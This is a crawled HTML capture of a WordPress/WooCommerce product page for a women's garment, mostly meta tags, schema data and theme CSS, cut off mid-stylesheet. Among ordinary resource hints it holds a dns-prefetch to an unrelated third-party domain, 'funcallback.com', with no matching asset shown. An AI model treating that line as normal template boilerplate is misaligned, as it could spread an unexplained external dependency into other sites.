

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onestargarments.com/product/woman-cloth-39/
body_size: 22187
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" itemscope itemtype="//schema.org/WebPage">
<head>
    <meta charset="UTF-8">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0"><meta name="apple-mobile-web-app-capable" content="yes">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Woman Cloth 39 - Onestar Garments</title>
<meta name="description" content="Enquiry"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.onestargarments.com/product/woman-cloth-39/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="product">
<meta property="og:title" content="Woman Cloth 39 - Onestar Garments">
<meta property="og:description" content="Enquiry">
<meta property="og:url" content="https://www.onestargarments.com/product/woman-cloth-39/">
<meta property="og:site_name" content="Onestar Garments">
<meta property="og:updated_time" content="2021-09-28T09:06:22+00:00">
<meta property="og:image" content="https://www.onestargarments.com/wp-content/uploads/2021/09/Day-2_3.jpg">
<meta property="og:image:secure_url" content="https://www.onestargarments.com/wp-content/uploads/2021/09/Day-2_3.jpg">
<meta property="og:image:width" content="1000">
<meta property="og:image:height" content="1080">
<meta property="og:image:alt" content="One Star-EDA-Inner (Red)">
<meta property="og:image:type" content="image/jpeg">
<meta property="product:price:currency" content="GBP">
<meta property="product:availability" content="instock">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Woman Cloth 39 - Onestar Garments">
<meta name="twitter:description" content="Enquiry">
<meta name="twitter:image" content="https://www.onestargarments.com/wp-content/uploads/2021/09/Day-2_3.jpg">
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.onestargarments.com/#place"},{"@type":"Organization","@id":"https://www.onestargarments.com/#organization","name":"Onestar Garments","url":"https://www.onestargarments.com","location":{"@id":"https://www.onestargarments.com/#place"}},{"@type":"WebSite","@id":"https://www.onestargarments.com/#website","url":"https://www.onestargarments.com","name":"Onestar Garments","publisher":{"@id":"https://www.onestargarments.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.onestargarments.com/product/woman-cloth-39/#primaryImage","url":"https://www.onestargarments.com/wp-content/uploads/2021/09/Day-2_3.jpg","width":"1000","height":"1080","inLanguage":"en-US"},{"@type":"Person","@id":"https://www.onestargarments.com/author/adminos/","name":"adminOS","image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/fff32abc521e2e294d75be1f6ea03826?s=96&amp;d=mm&amp;r=g","caption":"adminOS","inLanguage":"en-US"},"sameAs":["https://www.onestargarments.com"],"worksFor":{"@id":"https://www.onestargarments.com/#organization"}},{"@type":"ItemPage","@id":"https://www.onestargarments.com/product/woman-cloth-39/#webpage","url":"https://www.onestargarments.com/product/woman-cloth-39/","name":"Woman Cloth 39 - Onestar Garments","datePublished":"2021-09-20T10:48:03+00:00","dateModified":"2021-09-28T09:06:22+00:00","author":{"@id":"https://www.onestargarments.com/author/adminos/"},"isPartOf":{"@id":"https://www.onestargarments.com/#website"},"primaryImageOfPage":{"@id":"https://www.onestargarments.com/product/woman-cloth-39/#primaryImage"},"inLanguage":"en-US"},{"@type":"Product","name":"Woman Cloth 39","description":"Enquiry","releaseDate":"2021-09-20T10:48:03+00:00","category":"Women","mainEntityOfPage":{"@id":"https://www.onestargarments.com/product/woman-cloth-39/#webpage"},"@id":"https://www.onestargarments.com/product/woman-cloth-39/#richSnippet","image":{"@id":"https://www.onestargarments.com/product/woman-cloth-39/#primaryImage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//funcallback.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Onestar Garments &raquo; Feed" href="https://www.onestargarments.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onestar Garments &raquo; Comments Feed" href="https://www.onestargarments.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onestar Garments &raquo; Woman Cloth 39 Comments Feed" href="https://www.onestargarments.com/product/woman-cloth-39/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onestargarments.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.onestargarments.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.onestargarments.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.onestargarments.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--skudmart-theme-primary: #4241FF;--wp--preset--color--skudmart-theme-secondary: #212121;--wp--preset--color--strong-magenta: #a156b4;--wp--preset--color--light-grayish-magenta: #d0a5db;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.onestargarments.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.onestargarments.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woo-title-limit-css' href='https://www.onestargarments.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.onestargarments.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.onestargarments.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='skudmart-font-lastudioicon-css' href='https://www.onestargarments.com/wp-content/themes/skudmart/assets/css/lastudioicon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='skudmart-footer-bar-css' href='https://www.onestargarments.com/wp-content/themes/skudmart/assets/css/footer-bar.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='skudmart-extra-elementor-css' href='https://www.onestargarments.com/wp-content/themes/skudmart/assets/css/lastudio-elements.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='skudmart-theme-css' href='https://www.onestargarments.com/wp-content/themes/skudmart/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='skudmart-woocommerce-css' href='https://www.onestargarments.com/wp-content/themes/skudmart/assets/css/woocommerce.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='skudmart-woocommerce-inline-css' type='text/css'>
.lds-ripple{display:inline-block;position:relative;width:64px;height:64px}.lds-ripple div{position:absolute;border:4px solid #fff;opacity:1;border-radius:50%;animation:lds-ripple 1s cubic-bezier(0,0.2,0.8,1) infinite}.lds-ripple div:nth-child(2){animation-delay:-0.5s}@keyframes lds-ripple{0%{top:28px;left:28px;width:0;height:0;opacity:1}100%{top:-1px;left:-1px;width:58px;height:58px;opacity:0}}.site-loading .la-image-loading{opacity:1;visibility:visible}.la-image-loading.spinner-custom .content{width:100px;margin-top:-50px;height:100px;margin-left:-50px;text-align:center}.la-image-loading.spinner-custom .content img{width:auto;margin:0 auto}.site-loading #outer-wrap.site{opacity:0;transition:all .3s ease-in-out}#outer-wrap.site{opacity:1}.la-image-loading{opacity:0;position:fixed;z-index:999999;left:0;top:0;right:0;bottom:0;background:#fff;overflow:hidden;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;visibility:hidden}.la-image-loading .content{position:absolute;width:50px;height:50px;top:50%;left:50%;margin-left:-25px;margin-top:-25px}.la-loader.spinner1{width:40px;height:40px;margin:5px;display:block;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-animation:la-rotateplane 1.2s infinite ease-in-out;animation:la-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.la-loader.spinner2{width:40px;height:40px;margin:5px;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);border-radius:100%;-webkit-animation:la-scaleout 1.0s infinite ease-in-out;animation:la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3{margin:15px 0 0 -10px;width:70px;text-align:center}.la-loader.spinner3 [class*="bounce"]{width:18px;height:18px;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);border-radius:100%;display:inline-block;-webkit-animation:la-bouncedelay 1.4s infinite ease-in-out;animation:la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.la-loader.spinner3 .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.la-loader.spinner3 .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}.la-loader.spinner4{margin:5px;width:40px;height:40px;text-align:center;-webkit-animation:la-rotate 2.0s infinite linear;animation:la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"]{width:60%;height:60%;display:inline-block;position:absolute;top:0;border-radius:100%;-webkit-animation:la-bounce 2.0s infinite ease-in-out;animation:la-bounce 2.0s infinite ease-in-out;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15)}.la-loader.spinner4 .dot2{top:auto;bottom:0;-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.la-loader.spinner5{margin:5px;width:40px;height:40px}.la-loader.spinner5 div{width:33%;height:33%;float:left;-webkit-animation:la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation:la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1),.la-loader.spinner5 div:nth-child(5),.la-loader.spinner5 div:nth-child(9){-webkit-animation-delay:.2s;animation-delay:.2s}.la-loader.spinner5 div:nth-child(2),.la-loader.spinner5 div:nth-child(6){-webkit-animation-delay:.3s;animation-delay:.3s}.la-loader.spinner5 div:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}.la-loader.spinner5 div:nth-child(4),.la-loader.spinner5 div:nth-child(8){-webkit-animation-delay:.1s;animation-delay:.1s}.la-loader.spinner5 div:nth-child(7){-webkit-animation-delay:0s;animation-delay:0s}@-webkit-keyframes la-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes la-scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}@-webkit-keyframes la-bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes la-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}@-webkit-keyframes la-rotate{100%{-webkit-transform:rotate(360deg)}}@keyframes la-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes la-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes la-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay{0%{-webkit-transform:scale3d(1,1,1)}35%{-webkit-transform:scale3d(0,0,1)}70%{-webkit-transform:scale3d(1,1,1)}100%{-webkit-transform:scale3d(1,1,1)}}@keyframes la-cubeGridScaleDelay{0%{transform:scale3d(1,1,1)}35%{transform:scale3d(0,0,1)}70%{transform:scale3d(1,1,1)}100%{transform:scale3d(1,1,1)}}.la-loader.spinner1,.la-loader.spinner2,.la-loader.spinner3 [class*="bounce"],.la-loader.spinner4 [class*="dot"],.la-loader.spinner5 div{background-color:#D2A35C}@media(min-width:100px){body.enable-footer-bars{padding-bottom:0}.footer-handheld-footer-bar{opacity:0 !important;visibility:hidden !important}}.section-page-header{background-color:#F9F9F9}.section-page-header .page-title{color:#1d1d1d}.section-page-header{color:#1d1d1d}.section-page-header a{color:#1d1d1d}.section-page-header a:hover{color:#D2A35C}#main #content-wrap{padding-top:20px;padding-bottom:50px}.section-page-header .page-header-inner{padding-top:40px;padding-bottom:40px}.lastudio-posts.blog__entries .post-thumbnail .blog_item--thumbnail,.lastudio-posts.blog__entries .post-thumbnail .blog_item--thumbnail .slick-slide .sinmer{padding-bottom:50%}body{font-family:"Roboto";font-size:14px}@media (min-width:600px){#main #content-wrap{padding-top:30px;padding-bottom:50px}.section-page-header .page-header-inner{padding-top:40px;padding-bottom:40px}}@media (min-width:800px){#main #content-wrap{padding-top:70px;padding-bottom:50px}.section-page-header .page-header-inner{padding-top:50px;padding-bottom:50px}}.la-ajax-searchform.searching .search-form .search-button:before{border-top-color:#D2A35C;border-bottom-color:#D2A35C}.pagination_ajax_loadmore a:hover{background-color:#D2A35C;color:#fff}.tparrows.arrow-01:hover{background-color:#D2A35C}.lastudio-carousel .lastudio-arrow{color:#D2A35C;border-color:#D2A35C}.lastudio-carousel 